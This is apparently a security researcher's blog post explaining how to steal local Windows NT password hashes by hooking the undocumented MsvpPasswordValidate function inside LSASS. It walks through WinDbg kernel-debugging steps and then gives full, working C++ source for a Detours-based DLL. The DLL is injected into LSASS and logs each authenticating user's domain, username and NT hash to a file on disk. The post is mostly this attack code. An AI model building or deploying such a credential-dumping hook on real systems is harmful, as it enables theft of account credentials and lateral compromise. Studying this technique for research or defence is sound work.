🇬🇧 Taking a detour inside LSASS
Extracting local hashes by hooking functions inside LSASS
TL;DR
This is a repost of an analysis I posted on my Gitbook some time ago. Basically, when you authenticate as ANY local user on Windows, the NT hash of that user is checked against the NT hash of the supplied password by LSASS through the function MsvpPasswordValidate, exported by NtlmShared.dll. If you hook MsvpPasswordValidate you can extract this hash without touching the SAM. Of course, to hook this function in LSASS you need admin privilege. Technically it also works for domain users who have logged on the machine at least once, but the resulting hash is not a NT hash, but rather a MSCACHEv2 hash.
Introduction
Last August FuzzySec tweeted something interesting:
Since I had some spare time I decided to look into it and try and write my own local password dumping utility. But first, I had to confirm this information.
Confirming the information
To do so, I fired up a Windows 10 20H2 VM, set it up for kernel debugging and set a breakpoint into lsass.exe at the start of MsvpPasswordValidate (part of the NtlmShared.dll library) through WinDbg. But first you have to find LSASS’ _EPROCESS address using the following command:
!process 0 0 lsass.exe
Once the _EPROCESS address is found we have to switch WinDbg’s context to the target process (your address will be different):
.process /i /p /r ffff8c05c70bc080
Remember to use the g command right after the last command to make the switch actually happen. Now that we are in LSASS’ context we can load into the debugger the user mode symbols, since we are in kernel debugging, and then place a breakpoint at NtlmShared!MsvpPasswordValidate:
.reload /user
bp NtlmShared!MsvpPasswordValidate
We can make sure our breakpoint has been set by using the bl command:
Before we go on however we need to know what to look for. MsvpPasswordValidate is an undocumented function, meaning we won’t find it’s definition on MSDN. Looking here and there on the interwebz I managed to find it on multiple websites, so here it is:
BOOLEAN __stdcall MsvpPasswordValidate (
BOOLEAN UasCompatibilityRequired,
NETLOGON_LOGON_INFO_CLASS LogonLevel,
PVOID LogonInformation,
PUSER_INTERNAL1_INFORMATION Passwords,
PULONG UserFlags,
PUSER_SESSION_KEY UserSessionKey,
PLM_SESSION_KEY LmSessionKey
);
What we are looking for is the fourth argument. The “Passwords” argument is of type PUSER_INTERNAL1_INFORMATION. This is a pointer to a SAMPR_USER_INTERNAL1_INFORMATION structure, whose first member is the NT hash we are looking for:
typedef struct _SAMPR_USER_INTERNAL1_INFORMATION {
ENCRYPTED_NT_OWF_PASSWORD EncryptedNtOwfPassword;
ENCRYPTED_LM_OWF_PASSWORD EncryptedLmOwfPassword;
unsigned char NtPasswordPresent;
unsigned char LmPasswordPresent;
unsigned char PasswordExpired;
} SAMPR_USER_INTERNAL1_INFORMATION, *PSAMPR_USER_INTERNAL1_INFORMATION;
As MsvpPasswordValidate uses the stdcall calling convention, we know the Passwords argument will be stored into the R9 register, hence we can get to the actual structure by dereferencing the content of this register. With this piece of information we type g once more in our debugger and attempt a login through the runas command:
And right there our VM froze because we hit the breakpoint we previously set:
Now that our CPU is where we want it to be we can check the content of R9:
db @r9
That definetely looks like a hash! We know our test user uses “antani” as password and its NT hash is 1AC1DBF66CA25FD4B5708E873E211F06, so the extracted value is the correct one.
Writing the DLL
Now that we have verified FuzzySec’s hint we can move on to write our own password dumping utility. We will write a custom DLL which will hook MsvpPasswordValidate, extract the hash and write it to disk. This DLL will be called HppDLL, since I will integrate it in a tool I already made (and which I will publish sooner or later) called HashPlusPlus (HPP for short). We will be using Microsoft Detours to perform the hooking action, better not to use manual hooking when dealing with critical processes like LSASS, as crashing will inevitably lead to a reboot. I won’t go into details on how to compile Detours and set it up, it’s pretty straightforward and I will include a compiled Detours library into HppDLL’s repository.
The idea here is to have the DLL hijack the execution flow as soon as it reaches MsvpPasswordValidate, jump to a rogue routine which we will call HookMSVPPValidate and that will be responsible for extracting the credentials. Done that, HookMSVPPValidate will return to the legitimate MsvpPasswordValidate and continue the execution flow transparently for the calling process. Complex? Not so much actually.
Hppdll.h
We start off by writing the header all of the code pieces will include:
#pragma once
#define SECURITY_WIN32
#define WIN32_LEAN_AND_MEAN
// uncomment the following definition to enable debug logging to c:\debug.txt
#define DEBUG_BUILD
#include <windows.h>
#include <SubAuth.h>
#include <iostream>
#include <fstream>
#include <string>
#include "detours.h"
// if this is a debug build declare the PrintDebug() function
// and define the DEBUG macro in order to call it
// else make the DEBUG macro do nothing
#ifdef DEBUG_BUILD
void PrintDebug(std::string input);
#define DEBUG(x) PrintDebug(x)
#else
#define DEBUG(x) do {} while (0)
#endif
// namespace containing RAII types to make sure handles are always closed before detaching our DLL
namespace RAII
{
class Library
{
public:
Library(std::wstring input);
~Library();
HMODULE GetHandle();
private:
HMODULE _libraryHandle;
};
class Handle
{
public:
Handle(HANDLE input);
~Handle();
HANDLE GetHandle();
private:
HANDLE _handle;
};
}
//functions used to install and remove the hook
bool InstallHook();
bool RemoveHook();
// define the pMsvpPasswordValidate type to point to MsvpPasswordValidate
typedef BOOLEAN(WINAPI* pMsvpPasswordValidate)(BOOLEAN, NETLOGON_LOGON_INFO_CLASS, PVOID, void*, PULONG, PUSER_SESSION_KEY, PVOID);
extern pMsvpPasswordValidate MsvpPasswordValidate;
// define our hook function with the same parameters as the hooked function
// this allows us to directly access the hooked function parameters
BOOLEAN HookMSVPPValidate
(
BOOLEAN UasCompatibilityRequired,
NETLOGON_LOGON_INFO_CLASS LogonLevel,
PVOID LogonInformation,
void* Passwords,
PULONG UserFlags,
PUSER_SESSION_KEY UserSessionKey,
PVOID LmSessionKey
);
This header includes various Windows headers that define the various native types used by MsvpPasswordValidate. You can see I had to slightly modify the MsvpPasswordValidate function definition since I could not find the headers defining PUSER_INTERNAL1_INFORMATION, hence we treat it like a normal void pointer. I also define two routines, InstallHook and RemoveHook, that will deal with injecting our hook and cleaning it up afterwards. I also declare a RAII namespace which will hold RAII classes to make sure handles to libraries and other stuff will be properly closed as soon as they go out of scope (yay C++).
I also define a pMsvpPasswordValidate type which we will use in conjunction with GetProcAddress to properly resolve and then call MsvpPasswordValidate. Since the MsvpPasswordValidate pointer needs to be global we also extern it.
DllMain.cpp
The DllMain.cpp file holds the definition and declaration of the DllMain function, responsible for all the actions that will be taken when the DLL is loaded or unloaded:
#include "pch.h"
#include "hppdll.h"
pMsvpPasswordValidate MsvpPasswordValidate = nullptr;
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
return InstallHook();
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
return RemoveHook();
}
return TRUE;
}
Top to bottom, we include pch.h to enable precompiled headers and speed up compilation, and hppdll.h to include all the types and functions we defined earlier. We also set to nullptr the MsvpPasswordValidate function pointer, which will be filled later by the InstallHook function with the address of the actual MsvpPasswordValidate. You can see that InstallHook gets called when the DLL is loaded and RemoveHook is called when the DLL is unloaded.
InstallHook.cpp
InstallHook is the function responsible for actually injecting our hook:
#include "pch.h"
#include "hppdll.h"
bool InstallHook()
{
DEBUG("InstallHook called!");
// get a handle on NtlmShared.dll
RAII::Library ntlmShared(L"NtlmShared.dll");
if (ntlmShared.GetHandle() == nullptr)
{
DEBUG("Couldn't get a handle to NtlmShared");
return false;
}
// get MsvpPasswordValidate address
MsvpPasswordValidate = (pMsvpPasswordValidate)::GetProcAddress(ntlmShared.GetHandle(), "MsvpPasswordValidate");
if (MsvpPasswordValidate == nullptr)
{
DEBUG("Couldn't resolve the address of MsvpPasswordValidate");
return false;
}
DetourTransactionBegin();
DetourUpdateThread(::GetCurrentThread());
DetourAttach(&(PVOID&)MsvpPasswordValidate, HookMSVPPValidate);
LONG error = DetourTransactionCommit();
if (error != NO_ERROR)
{
DEBUG("Failed to hook MsvpPasswordValidate");
return false;
}
else
{
DEBUG("Hook installed successfully");
return true;
}
}
It first gets a handle to the NtlmShared DLL at line 9.
At line 17 the address to the beginning of MsvpPasswordValidate is resolved by using GetProcAddress, passing to it the handle to NtlmShared and a string containing the name of the function.
At lines from 24 to 27 Detours does its magic and replaces MsvpPasswordValidate with our rogue HookMSVPPValidate function. If the hook is installed correctly, InstallHook returns true.
You may have noticed I use the DEBUG macro to print debug information. This macro makes use of conditional compilation to write to C:\debug.txt if the DEBUG_BUILD macro is defined in hppdll.h, otherwise it does nothing.
HookMSVPPValidate.cpp
Here comes the most important piece of the DLL, the routine responsible for extracting the credentials from memory.
#include "pch.h"
#include "hppdll.h"
BOOLEAN HookMSVPPValidate(BOOLEAN UasCompatibilityRequired, NETLOGON_LOGON_INFO_CLASS LogonLevel, PVOID LogonInformation, void* Passwords, PULONG UserFlags, PUSER_SESSION_KEY UserSessionKey, PVOID LmSessionKey)
{
DEBUG("Hook called!");
// cast LogonInformation to NETLOGON_LOGON_IDENTITY_INFO pointer
NETLOGON_LOGON_IDENTITY_INFO* logonIdentity = (NETLOGON_LOGON_IDENTITY_INFO*)LogonInformation;
// write to C:\credentials.txt the domain, username and NT hash of the target user
std::wofstream credentialFile;
credentialFile.open("C:\\credentials.txt", std::fstream::in | std::fstream::out | std::fstream::app);
credentialFile << L"Domain: " << logonIdentity->LogonDomainName.Buffer << std::endl;
std::wstring username;
// LogonIdentity->Username.Buffer contains more stuff than the username
// so we only get the username by iterating on it only Length/2 times
// (Length is expressed in bytes, unicode strings take two bytes per character)
for (int i = 0; i < logonIdentity->UserName.Length/2; i++)
{
username += logonIdentity->UserName.Buffer[i];
}
credentialFile << L"Username: " << username << std::endl;
credentialFile << L"NTHash: ";
for (int i = 0; i < 16; i++)
{
unsigned char hashByte = ((unsigned char*)Passwords)[i];
credentialFile << std::hex << hashByte;
}
credentialFile << std::endl;
credentialFile.close();
DEBUG("Hook successfully called!");
return MsvpPasswordValidate(UasCompatibilityRequired, LogonLevel, LogonInformation, Passwords, UserFlags, UserSessionKey, LmSessionKey);
}
We want our output file to contain information on the user (like the username and the machine name) and his NT hash. To do so we first cast the third argument, LogonIdentity, to be a pointer to a NETLOGON_LOGON_IDENTITY_INFO structure. From that we extract the logonIdentity->LogonDomainName.Buffer field, which holds the local domain (hece the machine hostname since it’s a local account). This happens at line 8. At line 13 we write the extracted local domain name to the output file, which is C:\credentials.txt. As a side note, LogonDomainName is a UNICODE_STRING structure, defined like so:
typedef struct _UNICODE_STRING {
USHORT Length;
USHORT MaximumLength;
PWSTR Buffer;
} UNICODE_STRING, *PUNICODE_STRING;
From line 19 to 22 we iterate over logonIdentity->Username.Buffer for logonIdentity->Username.Length/2 times. We have to do this, and not copy-paste directly the content of the buffer like we did with the domain, because this buffer contains the username AND other garbage. The Length field tells us where the username finishes and the garbage starts. Since the buffer contains unicode data, every character it holds actually occupies 2 bytes, so we need to iterate half the times over it.
From line 25 to 29 we proceed to copy the first 16 bytes held by the Passwords structure (which contain the actual NT hash as we saw previously) and write them to the output file.
To finish we proceed to call the actual MsvpPasswordValidate and return its return value at line 34 so that the authentication process can continue unimpeded.
RemoveHook.cpp
The last function we will take a look at is the RemoveHook function.
#include "pch.h"
#include "hppdll.h"
bool RemoveHook()
{
DetourTransactionBegin();
DetourUpdateThread(GetCurrentThread());
DetourDetach(&(PVOID&)MsvpPasswordValidate, HookMSVPPValidate);
auto error = DetourTransactionCommit();
if (error != NO_ERROR)
{
DEBUG("Failed to unhook MsvpPasswordValidate");
return false;
}
else
{
DEBUG("Hook removed!");
return true;
}
}
This function too relies on Detours magic. As you can see lines 6 to 9 are very similar to the ones called by InstallHook to inject our hook, the only difference is that we make use of the DetourDetach function instead of the DetourAttach one.
Test drive!
Alright, now that everything is ready we can proceed to compile the DLL and inject it into LSASS. For rapid prototyping I used Process Hacker for the injection.
It works! This time I tried to authenticate as the user “last”, whose password is, awkwardly, “last”. You can see that even though the wrong password was input for the user, the true password hash has been written to C:\credentials.
That’s all folks, it was a nice ride. You can find the complete code for HppDLL on my GitHub.
last out!







